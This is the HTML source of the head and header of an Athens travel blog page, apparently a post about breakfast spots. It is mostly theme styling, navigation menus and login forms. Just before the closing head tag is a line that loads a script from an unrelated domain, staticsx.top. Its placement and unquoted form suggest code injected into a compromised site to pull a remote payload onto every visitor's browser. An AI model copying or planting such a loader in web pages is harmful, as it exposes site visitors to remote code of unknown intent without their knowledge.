    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #0d5eaf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0d5eaf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0d5eaf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0d5eaf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #0a0a0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d5eaf;
        background: -moz-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(top, #0d5eaf 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(to bottom, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0d5eaf;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #0d5eaf;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0d5eaf;
        background: -moz-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0d5eaf), color-stop(100%, #0d5eaf));
        background: -webkit-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -o-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: -ms-linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        background: linear-gradient(45deg, #0d5eaf 0%, #0d5eaf 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d5eaf', endColorstr='#0d5eaf', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}



    
    .td-footer-container::before {
        background-size: contain;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }



/* Style generated by theme for demo: travel */

.td-newsmag-travel .td-header-style-3 .sf-menu > li > a:hover,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .sfHover > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-item > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
	.td-newsmag-travel .td-header-style-3 .sf-menu > .current-category-ancestor > a {
		color: #0d5eaf;
	}
	.td-newsmag-travel .block-title > a,
	.td-newsmag-travel .block-title > span,
	.td-newsmag-travel .td-module-comments,
	.td-newsmag-travel .td-search-form-widget .wpb_button,
	.td-newsmag-travel .td-related-title .td-cur-simple-item,
	.td-newsmag-travel .td-subcategory-header .td-category a:hover,
	.td-newsmag-travel .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-travel .td-read-more a,
	.td-newsmag-travel .td-category-header .entry-title span,
	.td-newsmag-travel .td_module_15 .td-category a:hover,
	.td-newsmag-travel .td-footer-container .td-post-category {
		background-color: #0d5eaf;
	}
	.td-newsmag-travel .td-related-title .td-cur-simple-item {
		border-color: #0d5eaf;
	}
	.td-newsmag-travel .td-module-comments a:after {
		border-color: #0d5eaf transparent transparent transparent;
	}

	 
    .td-newsmag-travel .td-header-style-3 .sf-menu > li > a,
    .td-newsmag-travel .td-header-style-3 .header-search-wrap .td-icon-search,
    .td-newsmag-travel .td-header-style-3 #td-top-mobile-toggle i {
        color: #0a0a0a;
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB4DSH8');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://athenser.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/eat-and-drink/",
                    "name": "Eat &amp; Drink"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/",
                    "name": "How About Discovering Different Ways to Enjoy Your Breakfast in Athens?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="32x32" />
<link rel="icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
<meta name="msapplication-TileImage" content="https://athenser.com/wp-content/uploads/2019/11/Untitled-4.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-info, .td-module-meta-info {
    display: none;
}
article .td-pb-padding-side {
    padding: 20px 0 0;
}
.comment-respond {
	padding-left:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-398 single-format-standard how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens global-block-template-1 td-newsmag-travel single_template_3 white-menu wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng" class="td-mobile-main-menu"><li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-642"><a href="https://athenser.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-644"><a href="https://athenser.com/stay/">Stay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li id="menu-item-485-tr" class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://athenser.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://athenser.com/">
			<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://athenser.com/">
				<picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/11/athenser-01-300x59.png.webp" type="image/webp"><img src="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">Athsenser</span>
			</a>
		    </div>
    <div class="menu-header-menu-eng-container"><ul id="menu-header-menu-eng-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-639"><a href="https://athenser.com/see-and-do/">See &amp; Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-640"><a href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-348"><a href="https://athenser.com/must-visit-museums-in-athens/">Must-Visit Museums in Athens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-532"><a href="https://athenser.com/your-best-guide-to-put-the-acropolis-in-a-context-the-acropolis-museum/">The Acropolis Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-561"><a href="https://athenser.com/the-war-museum-of-athens/">The War Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-560"><a href="https://athenser.com/the-new-attraction-of-athens-the-museum-of-illusions/">The Museum of Illusions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-559"><a href="https://athenser.com/the-spathario-shadow-theatre-museum-of-athens/">The Spathario Shadow Theatre Museum</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-641"><a href="https://athenser.com/eat-and-drink/">Eat &amp; Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-345"><a href="https://athenser.com/best-restaurants-to-enjoy-greek-cuisine-in-athens/">Best Restaurants to Enjoy Greek Cuisine in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-530"><a href="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-642"><a href="https://athenser.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-346"><a href="https://athenser.com/spend-3-unique-days-in-athens/">Spend 3 Unique Days In Athens!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-347"><a href="https://athenser.com/2-days-in-athens-an-express-itinerary/">2 Days in Athens: An Express Itinerary</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-643"><a href="https://athenser.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-533"><a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">Ancient Greece: Visiting the Acropolis of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-526"><a href="https://athenser.com/guide-to-kypseli-neighborhood-of-athens/">Guide to Kypseli Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-527"><a href="https://athenser.com/guide-to-the-exarchia-neighborhood-of-athens/">Guide to the Exarchia Neighborhood of Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-529"><a href="https://athenser.com/hydra-your-ideal-day-trip-from-athens/">Hydra: Your Ideal Day Trip From Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-531"><a href="https://athenser.com/consider-it-plaka-in-athens-worths-a-day-by-itself/">Consider It: Plaka In Athens Worths A Day By Itself!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-644"><a href="https://athenser.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-528"><a href="https://athenser.com/where-to-stay-in-athens-a-guide-to-athens-neighborhoods/">Where to Stay in Athens: A Guide to Athens Neighborhoods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-344"><a href="https://athenser.com/the-best-hotels-in-athens/">Best Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-353"><a href="https://athenser.com/what-are-the-best-cheap-hotels-in-athens/">Cheap Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-361"><a href="https://athenser.com/the-best-family-hotels-in-athens/">Family Hotels in Athens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-367"><a href="https://athenser.com/the-best-athens-airport-hotels/">Athens Airport Hotels</a></li>
</ul>
</li>
<li class="lang-item lang-item-23 lang-item-tr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-485-tr"><a href="https://athenser.com/tr/home-turkce/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://athenser.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
